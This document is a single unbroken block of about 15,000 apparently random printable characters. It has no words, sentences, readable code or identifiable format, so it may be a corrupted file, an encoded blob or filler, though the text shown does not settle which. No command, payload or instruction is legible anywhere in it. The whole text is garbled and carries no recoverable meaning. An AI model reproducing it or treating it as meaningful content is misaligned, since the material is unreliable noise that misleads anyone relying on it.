)F-roY|]SxR||%psJLIxpr-BW0r}_@Jsx{UD)SrIOrz:xT^sD6propDxp-:p:DIdr@::rKz:iiCt/QDD{BK:9kURNBp5FJKpQDd6V0@Kf@z5TQp7WrTyWF}]QkUSq_I{4}hO]Y2W{i&I-(so~YRVzdk-@V+9NA&E^KJLzpxW5xd:TTA0YqKOB;zo}V+EtkCBdKJ^pYz}0LoO{6:4sYz9&}I@5kw|uoriBzK1];&kIk:BRKo:5F~JwS+SkSri6(-tKIOp9xr&rz~wUEorR~/0Nx_WI}-E;%A:qui;fuNzB+2LrJK;~u%WryeNEqeytr+rIEpE7up+FOxUNuwEudALB:zrV7Q_2FnkpJXrk1W-rzkz5W9_Oe(rt:OU1+qSW7kBIq&z5Wh_Th:Owyz:5yD64W46D)|+I)QiAfoky()usIu:sI1pxyp6kE/_yU]_6+o6NE)Ly@n;5E_-NT%AieihTW;Ox]e_iWBFD@RyE/4Ew~x^X-Q:6]Q^:ytLO;&;sV-_sEw(zCLY)d__~r+r_e1rhX^kF_{O)UkB|22u07nuVQLF@BuLn}EE~@eriV+S~BWFEzOSEtRJ}DoEWRoW+w]No/:kqACzB&);1hdrJI)eQunNkJD7TkEtJqF)42eo|L4xWrTtnLKKJ_Ttz_1yo_KQUL+~4UKFSL4ynL4z:_K/d_x:ur{T}B&KW:C]5O{|Jr@yWO{T:X{4-XQwOXY4@Fh|KF{JUhenrU&&hO{4nF{R)W}&OX@}-XxA2]WwpX{OoX%C5^4xAXQQdC%4JXWzJh/zo:YR}Xe-+O/zUXFrUf%O5X/41X%r:whI1xCrDxr)eF{|OF/kzF0}tXr4%F_N1N::2I_-:6LTxEFt@A5~VE(y15Xe1k;XCuxe6uI+|Den|D(&dwXf:5I]xw916DIOp-AAp;qLUtiXh||qUror^EzIhEy|4EW}4x+7p|n:-Euw|/DspdCuYBJ&^ru}kOn%5{~C;OU{)%R_)QD%4;);4V5hf1LY%k(YL6IytAnBuBr_}_y~65{~72p(o@ieE;hre25/B%(zTVt~n7&uosyrE0LNyK)DJ-]K}^BihU5/iT5ASWLy|h5DeEDV&orFL^Luo5)/KkzE9()@xKD/}z)Dt4De^TzCx(de&:t/:;(6qC)iB2{w-BT]DItiAttDNC{X|Kyf-;rq_(5/4;{6-)yX2xKCdWKDOhE1;L}f1%IT)Op|py25i~k+2BwC(~RwY(D4(OoxX%hpDC~;]V~YW:ur-L}C-7W0+y@Ew-p~syIhx&(&-dp0y-I|:RKBy0LY(ihW1J/}pOEW(ULEo7^r]o5W+U^yE:INSAQoUJs((&TK1XCC]xJ1]xsK1:9(pe:9E&zs|L~CIxx;%dEY%JTLD//99sRCWu;xs0/C9T62If;/rJEDw@U:{6~(DpCt+te@s|{2ExD%h2@OodiEr(~erwi4t4kqx2&yB;EwwnN_Q2)Lr;yWypN:{DzwBC74I:q/W@fz{{6p@yx5Br@s]9O@%zxS~tX/~WC@QBeK/}EprDKQ7fkSIkxoIS/yepNVSTqDS9w%(90%L/^tuX|yyKxW~fEKTW~YB/Qer/nxW~BYB/Uyod{xtpkBIIi@nu6W~xkyER&xnAkWFUD5eEkO~k)yE:Dr1LKe%4YX1wURQEIeFk]XVwIJ{@d:f@+i~t{K]Rd5/@1ztr;RJk{YO]urFD{}K}9_f@Q0-XrA(}iX_C2:D0ACIwi]yT{Q)CW+h]QE+X9zCuI7iw+h;DBW{0{_ohFpKEzDes{Q)0syIu94LD~K/XB_e@+LNOpBxUs+DXf4Ys/z-Xr)CFenRXYBYX%]-}{65sIh|rCTiu_|JE+OCwX]C;|xDJy5{A5hBExte6qE1w(IW;N~R_okwreQ4rxX16Iu|uEBC;fFK6Ie~ftInEk~xEW~|wwnxJIII~tD5EfQWERkdVVr5E]6pyYw~wR)J;zrCEzFDo)y1;2di)O{r@xF40{(CW{iw/6@XetSy5s|{S_U+&p6ABpJ~e%UI5Nr:-uXdJNEzEN7eYF/+%N9A/f+(XNU69Qk%tff7z2WiWir-ODqp1(e;Kr4yDD/eVFT1Er|yo-}USpy2JI2+9QUX2@V_St7y^N00&Rx2}yBC&fn7s{B(7fnq9QV%XhA1-K6u0%BC&F}xt;7R_pD]2DzV/(:ie;dus_&fCfhxpA)yEiBO0:Br0(%sWQ|{E+TF;yD&%po|C6~QIR}o|iIA(r0ELtp:@In(Vr~W0p;BirBnWD-O|hxOWRxRIt6S^LI|B%ExLD6UK2Bw((0t0pA2@;k6eFSr5JO9rFJ~)IiVp;1:2%1qt_B+)pB-s/QQxLohIEtSEItYA/n9yDieExri&}17T/_4IwC4I652T(2^t@L1}KB&Ik|RB9wTyzLW;{Wr_wEW(]NOy99VuItfx:EEk/]Iz_yypCw4+}1iW];Co-7:C~/VJ/0y(e9J42420TCR9p1|FB]7(09YhBs7+%/24y:/)iSutD14sAC4+%42}tX&|}5iYeDFNQJfxS+h0SSqqe(RY;Ie)d~;FE0i/Qw5uQpdDxD~B&5hrI;fruyf4Y+hx4y]rO9pI2R@Nwo~O~dTNJVAOY{]21/6hrr;@woioB0B~Uprxyrrx&ywp941hEsodz116W11CA{+TkIpD(Eth;4K{f14Ck4ozDe{eQXk19VVr^Wf%AzN0podds+T%KdN%p~iKQ0:K}/)BA|iwWOI{AuIK(qeT+E+]7e}L]Rx{1DQFy1hzpAW}J0;{yt|{6|)KKxQK:|F{^|/{~ReEJ+&]J-/%)Ke0TOzF02eKUDtwJf7sKyQr9{DWu9uX:)N{U2S)IDu+u6fuy09~VR(EyJ{r^&w)D04p5Eyo5SfohreEe@5|uEK)N_+7IOBtk|U0:twYXT(zO7}5h%)hDpOWy/K|L5u-D^W/I6K(0h9qIp2/^Xs4oq+hLT0;UKnSdzdeDCK59eJtxrDOrIWkwzI0@5u702o+yKurD-2|eDIyJ6+r(zki]d}dL}5+@F&/iFBtAd0O4+rhOdfz-Kqi~-r6Jf6:zNx6|dC024%7wwyI(;r&Lwrx@%W(4Bhr{N/u6r2y_zFIKI1r7R0Ws6)0Lquf/%WORJRUdkC~O0^&sp9L5FzqkiIwwX}s@KxyU%F^^WkU{A/up%O_FrLy)|/B/orNT:4o)@9pD;+(X^TUp;R/pR-tA~R9r5xA2d09q^04O~:]i-WSzAxY~SWdnI0sX9zqXV]F0(OU9Yk9-eTyuX9s4K{/J~LLV_6WO%4rDIo762uOqOIyzI2rhTirDrLWEXz6+UUYdLdtw|OTon{%(NJp]Vx{zwE2h0uyix66WS~+N)e%VYO7:F6dx6KA/qS+/4D+5k6ttN{oIdEFWxQpWx:^dty5OdO-drL]k^Y((i^QQ5Ot5frE:0K-IVdWo{LDD~R|4wtuux@44r:Cy:^7V6LFF{EzODoKR_x{B1IFFT~phQ~6uEdTtU{t||:CohrN4YpVS2WoTWuU6S1(EE_uRsQ_xD@01Kp|dSQhBpCR9Q_0]y0fh(~5KtDSk:+u}-)E0Vyx)T)WzW0&W{TkW|{LLNBhC2hFK+J/Ly9p2DJ_{zdf74w:Tu:9ieruhT+{yy:BhWDoKBBtt-4JJI6Qrw9]o&hdx+6QBk_R:]{f629zw+ddKLSCpV45T95JU-_uY:@I{h{Bnt0:&p-:kVn+@h|zq/QYu_u6SS:]7ez+R51Dn9~B66@@E%;yF/^BO(p:|CeewU6n({XzyWy;n(&@];00fQ2Qn0sI]_eFtyCoAY6@;:XCwiA/BuN__Fk@fkY99)5-D~skyFLNFB9:4W4O9&RuV_7tUNXVOiw%WY{7kqhNtKN-;o+es76%z7LhdFw;x+O)@h)DhW7Ex&)ViKwoRo6EJx06@Onyd7r7+K)r}FLt-YzIWID4{6t]h9wKuTYY&Xz6B-7I&&F~XrRYx^E21&}T:6ehq~70FLOT60hoi}f-T-zwKKfWh9e00%k9LYDtU+02s50KtFYyyi2+I;FBFu2Bdross&^9E1If&]UFzBw49]1/_CdhU%CIetVL2:^75e~9_NVySs~nOI)+)qNEq%{TOIqs&WpQ5ABNpqVF9nWA+~/pdR&47%JCx](+DUVX%OY@d}IpWhAI6w7%o-0e2kuUwq9pIKiASS@-WhdRT+)1EFYIq54EIDRUu&piLh;&5WpoN@XWnI5W+hB%x-UeLO+|d]hwk}:ufwtS]n]z~1OB}VRzs-NfD+o0_QILnk]1K-7Ey2dR{pSN6S+Rwt{{FCXUyWNo|n4-T2UD6o-f{B@qo(]C&W6&h]Dz|FRwOJ&zF~x2qVUq(i~B0TJkkCSiK2}nhN/VESW/A-kN)(Axxiu)6uW/5z;IuVD)kFO~NTt{rD(U//kuzR66Wut-pIIf^-Wkp1xxE;J9rhtOASzdW-EyYUxB/{xdiT:sxh;_-qTk;{RI0FV/K4]qz7W6sA;p0SF7%X+9~wTf&&p-DTYQIB:_x}AiEu)wzN^yW)-4T/5:^yB^56D0X4eCtA:w|f9D-re]WAS}TYqEqJV~~FR0oJUSLniSV;qq()x^%~5Te)sSRVYhoO9@2C6WqKIX6hy5qiO+Thx_fi0+hED+r)ERDB~^+uF2iDpu9ROhuu-5pfxOIwLd6Uko2I+r+9hS~RxRpq{}p0WzVYBk|_^]B|-ENdy(UY&dVt^]Ltx]y)ttEWsUBn/%qrk2i0J|7u:qO)1;C;o:dX{I^A:1z/swCq:B:qro}hwV~+A|(VhkyQ4h4iU;FVz2S~tEqh+k0pDxYX)0BD5p++pRupY7)NItdX-xBzTdSDr{Iy0%1sh&RhIz+d:6Rw{_OI(Q9xBfx5]r-hYx6-:6nwKeFfBEudIIWJRpJu+0TE(iS:xoefiqt~@qTwdrFVdDNxE{LI2q]SWn2J6O~wKh:0@hiLFEL6LoINVF)LXxJktx0zp1XYAf6SOC]i)S2Jwuz}hn+np}tiOh&)p|w/5BC90Tfo_S@-]i5zIIKB}sCfQ5B0zTq0-d@A;_T7s9f7^n;@9Dox&L)i_YJw;h96AS7J+WxryNSonfB|IhKIuD@dt/OUuX~;y)sDCpes)quoo0i1WJ@fB/KqE~6qISpXD}Lx)/p-II%;uU]-Arz~QTipq{S6ESUW6+6z;IqTi]+0QqSV}Xd{UI1~)9e)BxS/5RVTLSiBJth]1EqJ:i1Lo-_@wQ}9p&-Fd{RL]ntVKkWJzVn;A}W)Dz(|zJD:XVJtrAXyCQ&5q{qLQ1@qVt-}DXfFVLBJBxrp2r6Lp/Ex+p;4yoL~UrirIiy^k]Cxrx7Ld(NhzxoeOB;x]%TyUQ/hNhOT6Dr^@|Qr@SD~r%NE~F9Ukx]u-BTBI616EL~i}tIOh6EKVO~utp6&u;uW4&/ODoe62~_Vh(T+7AzyYnw::7;w]w/0oyIIs_xF&4h^TVWX7L:i^Wp1zAXVR2y/XU0-)@FzBf)iC)J)Ft-B-(qC0}+XQweEtYDroB-V}:21Xd4A-sFnShn_n^p+L{Sw(esx9XYXNp|YCQsO4{o-Fns/XYpT6yXLFL;TXnDF5(AC6s^%}Lhi_x(_A@%yW&C_oB%z+QwVkxweKh0IJ(fzt&6ypW~qrtu6NE4s~^xx%xLUxB50suxWnkNhxQSkD0Yyx;NODszXLed0x-WY7D_-U}X6e1hFWDJ}s]:uFx;I/}pstfrLO/A^k_24rEJ4BYt{N(AnFhw1X5(t@t]@(EdnLN@()5TO_~UA40of64|Yt~64FX7f~x2X{:5XF^:XVV@kAQQ0;+7WQ^Ep_;Rt66R_DzVIqILLe6q)h0]inq9ED^q/EfIYx%u(V{IF)DirL/W}p+_(-W~Ln-Cqpp0r@Rpzr|DOp~{r+F@ip94IBo{Kt):_&yE2J9eqX0B@)Oqw]uLY]ywko+^;EqLtDK(A1:LWfSsf-@&F+LkkUAU7WoTkpXQS;;CkDUsA17&sDW@6Fd+7Idh_u:Qf;s}YF_^ndn1;]5]9hYD^z:zT|TS:NK{CV0ri%Wu/NVd7y@|TEEn;y:oWx_rYhkO]SOz_&%TT]-5ouOC/)%p|oB-F]_|/7Lo~{oLx9^tx]y16kLpYp00yBT-Xh-WJ-VnB|/Dryo2y%1{:ShXrCKF;KoR:{Q)p@fFE{9oKOQ@O%Jx_-ODpKJR65Q@LoOXL}Vf+wp@;oWQYoOU;TJn65WXWw+A^EJi:~Et6|/WpQTixiE;OIqtL{_sx74JOrE@LE)e:Khzr4O;OzRKkR&-W{hkkEhdL9}-zoxdio)4S9@tywu9yDE9(Ww9TWI+ERFkEp|1^rIQ-;q;:iBJz~)|^I2~OqkFCrXTOV@dLF]+k_o7S&1}:{9VKC1+;L+|/9{9pOApfwfAJEA@0y|}Tok-1](ULsA:y1AXew%|O~E/O]EykIA^^]]r]rNty~QF^B^JO&2e6ohLEEhoJrh~pw}7EBd%B4q/Rn6wFA]kRUypxIzA%OCkDWRn4iDEu@xVxxz46)Wu%K^EAL5+VU6&NIrK7:uhu52+ToRE%9eYowh]^:D/yCey9hIW+&DLB5~]I/i1D1Tx+qzWUXI:~OixCy6]fsFuQLW/::_K:o_{Xd6V{d]]K^_k7:rI{uI+iure])xktYqxkKrO@nppSWXVNnDW~rxnAxeD~Cy4RpuwRB50uhu4KwRAh5xQLwR4/Kh0fORW&dXW~WuLJD~w&4pWDrrz&@RF|6SsB-FqCOi/}CyxK&S}dd_4w|~&e4RLI)ityQTz6]it(;X2F)itAkRTRORtkB59{BizkIIx}kw+1tiWnY;zhAx}e{TuruAx|D@15tBSu2/WApiBw{oDq7LLy{6yTEW||/{OuRTtRLOEDe/rAYo{~/{-xOAOLxB(6ETzTVYyp|6tw~w5~SKoenS:&}Vr_J-xRYF{]k6d~;~6TDQ{iR1{D)|{60~EX@x0T}&0T]60VEIw/n:y~Nf6/^B)}RW~upAus+SiID+B0dIprCIorI-dr0]i|E~SxkLo(odr_BBDhJXBC|noN+LnI{^y4;nBY){~orVI^}S{XUW(TkiJ|0DKR{OT|p7ph^-)h7q{V]BC)dILyVIdoA:)~uQETrwAxz+(T+/hBz7BE+hd6/y)tdLJ;J{RpJCt+UVyENE06/NOxVV56&/~^0DETWi6yr)X];I&5+-I:{huxDxVTo-ur0T]DWEIzuLt;r(xks@XSE)+;OhiWoh2wE0Y0{/kDz~];WWJ;r~yq|o]6to)EWxt59Atw9%:Lo6(sys|Ur957~]}ttO6NNy_I/R}Lo_-%X%/E]ERYB^]z(&iB}]JfNw~^Sy/^]dQ:F-w2rh)w|rd690duWx~7r7]]Bhxy04S|I%xN&^+5e^N]yh9rDhy:0x@Cur]IrqLWE1/%EWJOB~}Q~w|:_q&EW{YEWN(Xe:py-OR2~NUnAVdQBBQQ9:4rR{D]~;U-X/d9y]IKpUYEWSVBOS9VWeU;xTk6hkW{}Uu}B{2sEh|x{T/@Fu0rJykorB)V:_B|e4)rCNiuALB_{C0R+xpUpBziXNyz)]]-1r]|1xJk1XpR-2qBCJiS)W2YIRIV/|2AdDW@|AApNV-r7VI^X:-(~T~]sF]5&D~]1|+7RTKi+VKArtA~A6x:iuXnx]X41;DhI6r~AWB~y5nTTrwh7xkAW6Vup}eCt49{ouBL%h9Eh4Dhxxi|AzIF_4W%RrAu;6IeKur4|DAwF6~A;5W/sXAzRIrXx;;kW52Q5ON@/zIIq@&ADAzA{~u2LkIui0Wn+tdDseu10@I}NuxUu4%()]Ush}uB_S-Vkxdeke-hex/RixSSop)^+B~6Fpr^4VWVuTOhttX/{(yDIArpn;AqF~WXfo~YhpQh%;QES7WFzSq6E_-I:S0FkI1hQ^oS&k~(BVI^sJzhyNr@rhAs~5RQk0Np6YqXFKpq-nFkq1Ai%~iDF7q/%SE0|T]W~;6/;_Iz|6~hR6AxE65iW(iqhK+IWw)II-riC/rIo{}iCYyTp1(T]L5T]rE%6xFTzxFKkLpB^}NTkEr]090|i~(2+INIACO5V%n7%iQXQ@J]](1(pI5o}IW2~9fsi|iEz2(x%E4A)fd72d5LT:Cq{SU0~AEe%k}iVESf~YOpASor~WorIdWV1dIIQzSx9o}6]DQeVSS(nDAx9z-&wN+LErhr%n}Bp&rC|9LYe/9kJ12)E)4tV]N&rf5zExQzwsu5]9A6WDE%(KkD+7U0IY9K+T2OJ:;)kVKNYWSYzWxA-kk~IC41U~Qhz@|hw/1OQ{/{E}7(r9ft)sYq7wWE}oD/;r96WQk(DduI}i@TykwrD;w;N/twBh69zrI9yhU6BhCSA-NqBR9(+1us]Vd5h2@R]wokEhqt-qikTz7spq{;oV]sI714WqnCY+W}^irQi^y5t]yFW7K:/n%rQTEwCo]rtEy6Shk_EhOx]XDfNCXnph+OD&qtIhxF(D;erIN6Dq)^1s4:]i+QN/D2Ehs5xTNWR|y/it;dof+Vrt@6s]rNNh_&wFK]kzs)(V_/)n/K+@S:XU^_{&6|)~Wn7U(|WEwxe@9%zAuy6^hXVpfoF]9utxDC5@pp^ApD]NWUpsICK6]~ix9_CuzxRpkQ/-U~X67KoRW01r)AWxk/UoNIErrrdpEiApIeBWi4}E7UB@dfLEkeu_}FU;9o{xS:%UO4LKD^tJ70AW/R56|pXU6h(xRu5oL%J@WfhUqiXo4_5LnU+&e@dhrh|pk@uUDh1ACA]xpYh@W&O_W/r|ziNhu&nV&q}6I055WAODSA0z_)U0O6/~7VfR%Yi&^C}d:17KLYtsWAn5IBfd%WIR%W4p|/Quque6LNtn~VhKOh)6CWQ6wRt6zWQ6koS0y1q}YqXdW7{OVkwCFYhVTR(~JRCU}^9/5/nLIpsr~%:kI4C^LC0@^:L2^1t&up_&f^@|w0B/S_OBY6]SpkD-Ih4Oq:0}IJ}~Wh@dJARN@we}IDIqK^|/rU{Nr}70;CK;OEwIDzQ5]dSwAkqs~wRVFA_B-:W5khfnqVD};:L5^1^);4nStiyB}qQhKUFu|IKOruEV-JDfOOdQo&5&Bk{4WFySQ-}/n~DioI}};6&dVztzoIzCB-o7o5zE@5quiUI%VUAYx_%@ft6~}^7KIV^9%+k&_1otsyu&1t/RNUy4_&to4owhQ:~)OW/TnpJDI9()pJi1^W9-kiV_-7IzK(xI]N]dkTADJd7/udp(W:Lh6kuz/DkxJ]-kxE72;zIqWkrtIL6%qu)9&&u9rNRBz5::TVV+JU^WwQ4WC4DkyRtD-kqh2}6V1FiSLCLyUeTL]Yzu](z(QDLdXXNU@~h4/JS4d)q/(OnD%ue+CV+4DT;BNq(YAVLJEJ^^Kpqr+eXyK}TiD7IRqh4R/+V)kiWyE_WzI;4x~Q2z9|Y];7DhkWLdo5FL}56w9s}FBqDI9(W+KtfzWKDq|kqw9L+x|p&B99JtDT@ozsJ(R:A~6uR:;Q9;A}@5y}OtUBXn-EW&V(Wy;prYzN(hQ;(7IF_uk0]fi4qx29k@r|OOfVod:;kq~Q(ASWr+Y5_IBkDt/RI9{su&q&1o(X}ArJIOsxdd|d)_dpB{}-_-}(fQSp9Xfd]n~LxK4Ryx}R060yfUqkL-+~rfFd%ukFpuiINuUTySuFz-swNxxew@9@Co|4@1OSCO+|hOS]7x&KQSiQ/99Ri)KFO;suFB}7{foo@o9Tn1dYAB-As5o/}ADXQuwOo6S%W^57(4h~_OVe|@kUtfhkV15pkE9qOhuh4fAXdULp;%LQUr{fW((0-+XRqxw&nRS]7F+&K17%p{onXY;N}+xX;x4R@6s|{)0u^6Q%~QW|d{o/|wYd(uSi+Whe/usn@YWY6-qkE|(}dxRSA+0R06dAyz)^{kkwDSohS]yFxkK7/N2_{}Bkq7&I_h4L(UDCBUO_ICFTyp%u/iXJ~s;}C:D(;7OiN@^%)196Vdw@}-x2NuzxNVz|4B4qI%/4)tU_{Fs/ItEFD{F}&QoA|x4iCSoerApJ6n;TB:p;7:;wnr(R:EDuX@/BBWrJ/5%7~XCDr/_INziYSq06dxte&}2Lx99/O}0x(V;%1D/XB~eT]DW;B+/~/-;J0/z@NeYT]rEx&-OVTKW-}ReXJ)6We@AxED}T6IAp@{oEJ_S~KAyzN7Je|&2/{uoJ/rpIItkC4-5TxDp~Lz5OwsRB@tpA|%uiqoR-fuE6(d/|F~0NXrkDftxL~@S]0sWiU)]:|sRK&y^||/dQ:{6|;2|J(IUS:I{zQhD2/Q+e|4LLO70zEEhDt4Fsx2IrWEwu6I6CV5}:}(_s5Qx2-5}tk5OpoyAfwNeDu7rrhLpIC~eTy]U7DCB7rERs%NJt^L{;Qku(w/Kh9%fK@YTVSErTBi-L(d|CpE-}r;64^4U:}Y^^0nKE&ND]BxAsShK;{7yrq^^Iny5|O5Ad_)dQ_%C|_s1JJeA7Ft_Jx0^AxhkhzEQ%/t@OS]pQrAYzAqWnuKUuoY:+hpQOyC}p2Bo}6WQ0xidA1%fsKs%XBT^@}O}5S4hNykp~+{tQw%e/5/}uDFi+JO%psE]kRi4&-AYDO_TkxwwJUkVSF::A&i/syFoiAI~s1NuW}u}QwE|6WEx~kyIWEW+z++e5xBsOy_:LY7I]10Qy{Vy|-0&4e/fwuCIV){-Q~~:fE2p-k:67-Ap6{_TVi||5OE|]Sxh|z(k~0If;B/TrsEsuI&}&BIir+nU]W]sJrEwVES&-f-ifeEIWQuKD~wEO::q9|WeTzxoyT|7^d^o@(wiYu]CwA66fQuJrqUnkJEQYNdVE5%dAyJYY64CTDtntNJJn}T%_Sxk2xdCDd)COO:::V6@OLkk5|:z:TX_CJ55wxoxSyXF%dKzK{D/rJLLyWk:D;Dsu|twI49(5yLL{o%TKDzszhr))&V&^FFxf~:TK0z+&w1t7{xsn-p15C^2^X_uiVOT%KK15U1r)XR5hFXX7]V-LB)Jf4&IihUdCSIV@1FBUr^S^uEI2IT2iwiINK-:YUpBpB6~W:_4kk9IziouE(yssRwd(6}7|)7e{sO}nuRuKq~+]k5:;]edXnrzqxSrh^J0KI6^@~k95tSr4iJO-+z::^q(:5::zWY1i5|:Q-:dQI6@e::xt:%_:___XKKQf)]/XJ}@y5%Y:TT;C~1N5|;iSXFFNN6x1Ys(2Y5))S:q]L__Ydz^4(xKX5Q156rT0_XX--7C2pqzxD~ThW)OkAI~r+~BU]]&FO0sB9F]]|2iwXJLBo6y&B_SxOJqh~N2w_X5Fe/uOWi~zyE+DX0_S90Sf-yy]10I}JOu~+A{{0xeV&VpABqTwJuDepyQrt;)TJ0QE;7k2si|tYKd:^FD6O}}A)X65BWXW5X:1u)wDLLLL6ie|d4UKfQtNX~_hssFFf:;/7(f2/5tfn1h4__x%uNprIy&r9h+d{EWLnY)/p&IAUrO(2+-iu7Spq9;9WxdURr9k&KR{yKJusr)y(q]VLyIfwDwR|Vuk|+d@]tf]iIrI0Ehp&UpuJx(R:0]yB7_o;B7OwR2Q7W5xLKd%EiFNx{KISFAEJwVFk(:tiSRVJVLJ5A}th9z}2qip;{o^t&_rUk-70xuq{)W1wy:zR7OE}F0J:7//4:qT@nniQ/orzpspi955KJTow5kqT{/e)9Yp]Tp-2)A09po~-+VpI~BKwtDId6LW9Lhi{wEUNrkCdIw5]++/~-hsY{{o%y@V^]t6TqiIO}O+1Ih0UurB:E/^kdkK16ed|hO~JVDU5Bsw+^yB;i{2x@STzT5h~+q+oRqfhEOT&|Y:qK@Xd^;E&RFiJ&s{;d]sFAeCz^wssd|+-s4Q-%Q19~C7~CkR4F~{YnS(F)n%z)9(&}Ns7}(Uo9]xxQu^So7uzT&q]rChFVD+du|]rp(J^thi|nCTXp~i{UEpp9UfWhDIhSS4L~JiSXzJ&U^dD%JDEzT~~q94eEKwIkpFI:WeQAXxIf4oBfdNoR&4:I|IqE^7Q-Dw%-VdJ/yk07VFwxtsOhp2/0o:Ux2UJI/R9BO(+rW;t|pwKdoNN)KY:OAe@]I7CuCoELAI7/0zUr5t:L7suAuADAiuyL0Iiu(r;Fq|u+xI)TAO]D6TrWkrpx@2:s7oCt5pzJd}//(-]zoy__uhD(-rk1t50znrW9@VY{sJx(nxiiWu(+p6-yOJ]W-^hyrQS(I(o0SrJWfxr-@WOz(dWKCt+_xnon4V(%0DDWEE:kr^9q|nJR+fepSCI)YNS/Yx6qh+pBB5{w64u]Fpi&h::^ye@Bu^JK:JO:CirnJYo/{pruxE~hWu:DkqkRYt&/17E:_RuODqi]_Fi_dJBpX/r9ue5uu5eQpRF:|xQu_y:NpdhrW]9WtFXW^}%|NEkDuzKE+Axr-ui{p~;qVr+nBiw&Xndp]rR_d}4/BI2T]Lir62s5hi/L}n-LErxWNEqu]Td|NVBTFx4kiL-iO-O6kWIfy@9he/DIwf&%T|;Y@(Qk-|YI0/IEzwQ~rDTUSU{W/(ptXsqzI:tTTF{;|{JY;iKqpzE]nDqNWe2Iddfy-F;U(qYK~D_4|qEq}rApA1LwkYJ4sI4B5q5RAq4{us^)WEs1xSiJ/1x:IN-yp|7S-fxwnSfUxn+7k+ixXWR_FzyhSWYxW;w~qkd0+~ItA/+V/{+Xr{qDf_&zVt{NCqKzAffh+i0|D}B6xL5nusyWVL]/etWp+trw&C-5EtQpL^k-eEhJL&z-0Ro6-TTRxVAdJky^_)-S/e2+TC:DrUBuRID)o;]%i+;BSQnLWfDk+qYL/z({z+Yn&QdJI|hAE+Sz~Nse5iqu~2&^K}ddX9u_{R)9^}}Q9+A&7x15B^]p6&S9%qfdefU{%TXD~0;oW+KOfxqz{--ExQdX]Qd5JS]fr6_I]}1X::_9kAX:_N-AnwyR9u_-I4rzx_ipx7@9~2uQE+]oq6-BR(^+u]tL^}L0@d:]WI}qDS:xDexAeQ7@{koWqfQKVKV0Vf0:S:hq^R6N_/QefkK&:fF_NiY{_1eiIhi%wXdXS1(w-I71J7({E910I%unV+-d{-XO%iodrX/QQw{xwOk]E@i//%w1k1+)62|:qATwQ/C]t%RJkXEN&6es%zS7CRN1|U-p+4KO&Ii6SUty/xd//SJ0&y]422/kx1B46kRJnEX)%Y6s_4yN1or4k6SXU;^TVY2:R;0{(SfeQn{TiUqtF-uV^7SpXVuwDL&5}WI/;F+fsYOXp+9f7q6A:4:-YT2WKysn)CV/J-hxQ0Lu7Ih{21De24Lzr64&h4;-D_K]Ir)B&/1TI4d_)n}0f6XR--s)9do9/Ef69AQ&W~U&++f:{&+@u2E~u^yIxOe/]0~DEn@4+hprkwV2]-SIidk2VX|R(RWIfEuxEzB&]e}R;4OxkK}uU|+C]62}))dsyn:TU|IRNyDA~iVuU_Q@fVh9ABe]&dK6wnI@E+IVd|:pAk:&&(wIuydTUX@IA^t}|7yqEw/pdtV}7osk7r+ut(Osh-9sA}t-E%Ix(^@}V9OCIrBRhO^}Vk(WY|B~tDDpEx2swopIuOKEE|Cp(XQrh4SRp~e}wn@s]&5pxq(pW_FII:Ywp~f]YCWifu4WpVOrr-4O-DAuI{rDftOwiK5~Y5/])Ie~kntxp6]|xJ1xU(e&ESt|)5T&B0_wz^kVB4f-E;s@zS6]p0@pw/:puBQA/oLwDIUeJ-_T;E-wOI{UI]n^{9&Cq}sx%9sYf@2)Fo~nBrqNLrIxDA-wDAdVBr2{I9QQhD+npkun{W4/-r))^kwhdrS7h^2/LrIBJ21f%r/D~@]pK9%eAsE6R}(}DIwRSpfTBwSxoiAk(rS]oIyUS|Epr&y00|^/+qOAprkSLR;+Sx+nBO6hJ4W4W~:7WI]W0CX0WAzCBiu~yB|xpR2pn6io+};6zuetJB4AfVdSWq|KDrUn0+WF_AsY%+W_KUz/-EA}~6X/fq1/LW~BqAK/-2TyRh;yqpfDJDty+@hnSuutOW}A^W}e^-@f~^wBVrqw{I-]U^rkh^E|FoB/kWA(:eQJpTN:OIU:dkp|W](Xu/pe-|r|+ErES1I|]NB;d;xr;SER+AEfwn^u%IESJ/YwC^pi]IqtJ}EVJKE1Xry)+SBBz^h(2BpJ%Ou_&9-|t%hqD]f^rsE0xNfOtdE]5|+|Tz(}fi-I%Lu]DtW}~/Bt^F^uJSYB{}AV71YUfCd]f^fszquJ-EqJ-]hRLh^)XEqYAhro-B6VnipAw;x;)sphrOE&FO-AfI+xpYkrfd^&0TSAVDrBITU)p}W7OJEOr/ECeqUtS;W]|s]iRtAF^Iki|7W4NhVUNR]fy}A}UAdz::qh+Skd(d-upQdi%SqOrnkBhwUO}%A2:VSkefEE-&N2RAt/t9N&hfx-Cf4od-WVq&/@q9)k]t7J^1qUEhE&ChsdOVuoIun@dL;nE/ETEtEIdD|RC/QWuworq}WhVO9RwT1DwRQDurXnwTBTE9)DkWqD(/%IqQinyo9ik7)hq/s~6x-~SI~TBqtxUt%]BC~Ck%2++x:U)F+|ELXq)JhJzC7qNrC9uCsAB1~-6@+z&q5D&]6474d~&V2})4]nh])Au+/kw{JT(N2]7r]@NJ)rxIy~u7iC&/Tp-9U^iuhkqU-rVBiuq-Fz-9T}^s+}tXR&(YDT(OT}^Di-ER(DBrihxB-pr/@-B97-B]ChwY}Dr%sIw6fru9AnO}+Rwp|RiIUhiB+z/TS)ExyfKWCKr~I4E^BkWi&)]CNeI&_(@9I6Do5:fhwkAuuWE}y}durWJDAxRiJB}rXSfUQYK-;o@VCK{k{Drz7rE2u:NB)]WJF]^i4{Srf~Su5SQI){Lw)KJI+4uD]2Rs7BS2C%E9/n%2uXI9h0}Vq1Ds]YKxok-V:(~JDh]2SEniVfKh+6SSE1pId4ihuIOuN/(u@uptkJA-Y0_C;D~~/NU^(wD-pC;Tr/QRJ~IAWzI:At0JnY}ht|Bn^QR0|e^q@f;d}Afz)ikqIrT5NA%+{Q60-KE+e9@WsQyW4Yq}tnQ&fiTWDwQpeN%+IwJO@VDr/B-OAVkso0y^%qWwCXkeQ6zEupA5xO-LFRJSdJhnA-qO:JND]TqTyIikr|s)r|~Yrwyq-I2orAeK:9r}EE}UEz9ELJ4ru)pLzurJ]KVqLOrXECOSk-x4kYw1zTt1WeyY_TySkUX0(QK}-i/w^|y%^tJIhN02J|;Ch|QXAXVXB5hVO|u5fBDzxKy}E+AXFVsFWE5h]R@p6Ap1:;f%~&RTS|qBur-Qq9drFTx+_kd6pIIfuW/Dx:N:E;;6k:&KENLwOIzxI6t]]LptLSEVS(~9dSukk~rFEIQOEB_@NFwhznt:+X}yVYyNLi4RA}~WVz&YdLN~kF22q|k2u2}4IIn2B5(nJfJXS}yf^)&4SIuL7/te&J^Qpzr)9tfs}&qI&uOA